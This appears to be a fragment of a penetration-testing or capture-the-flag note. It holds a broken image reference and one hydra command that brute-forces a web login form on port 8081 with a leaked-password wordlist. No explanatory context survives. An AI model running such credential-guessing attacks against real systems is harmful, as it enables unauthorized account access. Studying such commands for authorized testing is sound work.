 hydra -l [email protected] -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt $TARGET -s 8081 http-get-form "/auth:login=^USER^&password=^PASS^:F=Invalid credentials"